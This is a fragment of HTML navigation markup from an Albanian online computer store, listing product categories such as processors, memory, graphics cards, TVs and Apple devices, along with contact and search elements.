aria-expanded="false"  >Microprocessor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1503" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="dropdown-list__label"   >Ryzen </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label"  aria-controls="dropdown-1506"  role="button" aria-expanded="false"  >Motherboard  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1506" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="dropdown-list__label"   >AMD </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label"  aria-controls="dropdown-1509"  role="button" aria-expanded="false"  >Memorje DDR  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1509" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="dropdown-list__label"   >DDR III </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="dropdown-list__label"   >DDR IV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="dropdown-list__label"   >DDR V </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="dropdown-list__label"   >DDR SO-DIMM </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label"  aria-controls="dropdown-1514"  role="button" aria-expanded="false"  >Karta Grafike  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1514" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="dropdown-list__label"   >AMD </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="dropdown-list__label"   >nVidia </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label"  aria-controls="dropdown-1517"  role="button" aria-expanded="false"  >Ftohes CPU  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1517" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="dropdown-list__label"   >Liquide FAN </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="dropdown-list__label"   >FAN CPU </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="dropdown-list__label"   >Ushqyes PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label"  aria-controls="dropdown-1522"  role="button" aria-expanded="false"  >HDD &amp; SSD  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1522" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="dropdown-list__label"   >HDD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="dropdown-list__label"   >HDD External </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="dropdown-list__label"   >SSD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="dropdown-list__label"   >SSD M.2 SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="dropdown-list__label"   >SSD M.2 PCI Express </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="dropdown-list__label"   >SSD External </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="dropdown-list__label"   >Optical Drive </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="dropdown-list__label"   >Karta Zeri PCI </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1531"  role="button" aria-expanded="false"  >TV Multimedia  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1531" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label"  aria-controls="dropdown-1532"  role="button" aria-expanded="false"  >Video Projektor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1532" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="dropdown-list__label"   >Ekran Projektori </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="dropdown-list__label"   >Canta Projektori </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label"  aria-controls="dropdown-1536"  role="button" aria-expanded="false"  >Televizor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1536" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="dropdown-list__label"   >LED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="dropdown-list__label"   >OLED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="dropdown-list__label"   >QLED </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label"  aria-controls="dropdown-1540"  role="button" aria-expanded="false"  >TV-Box  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1540" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="dropdown-list__label"   >Android Box </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="dropdown-list__label"   >Chromecast </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="dropdown-list__label"   >Dekoder TVB-T2 </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1544"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1544" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="dropdown-list__label"   >Mbajtese TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="dropdown-list__label"   >Mbrojtese Tensioni </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="dropdown-list__label"   >Multiprize </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1548"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1548" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="dropdown-list__label"   >Adaptore Audio </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="dropdown-list__label"   >Adaptore Video </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="dropdown-list__label"   >Canta </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="dropdown-list__label"   >Kabllo </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="dropdown-list__label"   >Karikues Laptopi </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li> </ul></nav></div> <div class=" modal__bottom side-menu__content-bottom " ><div class=" modal__bottom-actions side-menu__bottom-actions " ><div class=" modal__bottom-action side-menu__bottom-action " ><div class=" contact-bar contact-bar--vertical " ><div class="contact-bar__container"><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#026b6c646d42726e636c6776616d6f7277766770712c636e"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></div></div></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button side-menu__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg><span class="side-menu__close-button-text">Menu</span></button></div></div></div>    <div class="header__brief-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="brief-info brief-info--link">
<ul class="list brief-info__items-container">
<li class="brief-info__list-item list__item"><a class="link button button--icon button--icon-light brief-info__link" href="/free-shipping"> <span class="brief-info__icon-wrapper">   <svg class=" icon brief-info__icon " role="presentation" focusable="false"> <title>Free shipping icon</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#delivery-truck"></use></svg> </span> <span class="brief-info__title "> Me pranë jush</span> <span class="brief-info__subtitle"> Transport në të gjithë Shqipërinë </span> </a></li>
</ul>
</div></div></div>   <div class="header__buttons">  <a class=" header-button button button--icon button--icon-light button--icon-fill " data-testid="wishlist-link" aria-labelledby="wishlist-header-link-title" data-bind="scope: 'wishlist'" href="https://www.planetcomputers.al/wishlist/" ><span class="visually-hidden" id="wishlist-header-link-title" data-bind="i18n: $t('Wishlist, %1').replace('%1', wishlist().counter || '0 items')" ></span> <svg class="icon header-button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg><!-- ko if: wishlist().counter --><span class=" header-button__counter header-button__counter--hidden " data-bind=" css: { 'header-button__counter--hidden': null } " ><span class="header-button__counter-dot"></span></span> <!-- /ko --></a>      <div data-block="minicart"><div class="header__minicart"><button class=" header-button button button--icon button--icon-light modal-trigger " type="button" aria-labelledby="minicart-link-title" aria-expanded="false" data-testid="minicart-link" data-bind="scope: 'minicart_content'" data-modal-trigger="modal-minicart" data-mage-init='{ "modal": {} }' ><span class="visually-hidden" id="minicart-link-title" data-bind="i18n: $t('Shopping cart dropdown trigger, %1 products in your shopping cart').replace('%1', getCartParam('summary_count') || '0')" ></span> <svg class=" icon header-button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg><!-- ko if: getCartParam('summary_count') --><span class=" header-button__counter header-button__counter--hidden " data-bind="css: {'header-button__counter--hidden': null}" ><span class="header-button__summary-count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="header-button__counter-dot"></span></span> <!-- /ko --></button></div> <dialog id="modal-minicart" class=" modal modal--secondary header__minicart-modal " role="dialog" aria-hidden="true" aria-labelledby="minicart-title" aria-describedby="minicart-products" data-modal="modal-minicart" ><div role="document" class="modal__container" tabindex="0" ><div class="modal__content modal__content--block"><div id="minicart-content-wrapper" class="minicart-content" data-bind="scope: 'minicart_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div><button class=" button button--icon button--rotate-icon modal__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></dialog></div> </div>  <div class="header__search-wrapper"> <form class="search-form" id="search_mini_form" action="https://www.planetcomputers.al/catalogsearch/result/" method="get" ><div class="search-form__wrapper"><div class=" input search-form__input-wrapper " ><label class=" label input__label label--hidden " for="search" >Search products</label> <input class=" input__field search-form__input " id="search" type="search" name="q" value="" placeholder="K&#xEB;rko&#x20;Produkte..." maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" > <button class=" button button--icon search-form__button " type="submit" aria-label="Search" data-testid="search-link" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#search"></use></svg></button></div></div><div class="quicksearch-wrapper"><div id="search_autocomplete" class="quicksearch" tabindex="0" aria-label="Quicksearch results" aria-live="assertive" ></div></div></form></div></div></div></header>    <nav id="mega-menu" class="mega-menu" data-action="navigation" aria-label="Store&#x20;navigation" data-mage-init='{ "megaMenu": { } }' ><ul class="mega-menu__list container">  <li class="mega-menu__item&#x20;mega-menu__item--parent nav-1">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__link"  data-menu="menu-1177" >Apple</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1177">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1565" >Mac Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/0/70211-apple-mockup-pro-drive-air-laptops-disc-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1565">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1178" >Mac</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1178">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="mega-menu__inner-link"  data-menu="menu-1179" >iMac</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="mega-menu__inner-link"  data-menu="menu-1180" >MacBook Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="mega-menu__inner-link"  data-menu="menu-1181" >MacBook Air</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="mega-menu__inner-link"  data-menu="menu-1182" >Mac Mini</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1766" >Iphone Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/3/73682-smartphone-apple-feature-4s-phone-iphone-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1766">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1186" >Iphone</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1186">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="mega-menu__inner-link"  data-menu="menu-1187" >Iphone 13 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="mega-menu__inner-link"  data-menu="menu-1188" >Iphone 13 </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="mega-menu__inner-link"  data-menu="menu-1189" >Iphone 12</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="mega-menu__inner-link"  data-menu="menu-1190" >Iphone 11</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-5 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="mega-menu__inner-link"  data-menu="menu-1191" >Iphone SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-6 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="mega-menu__inner-link"  data-menu="menu-1192" >Iphone XR</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1767" >Ipad Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1767">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1183" >Ipad</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1183">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1184" >Ipad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="mega-menu__inner-link"  data-menu="menu-1185" >Ipad Pro</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1768" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com_1_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1768">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__inner-link"  data-menu="menu-1555" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1555">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1193" >iWatch &amp; TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="mega-menu__inner-link"  data-menu="menu-1194" >Aksesore Apple</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-2">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__link"  data-menu="menu-1195" >Informatika</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1195">  <li  class="list__item 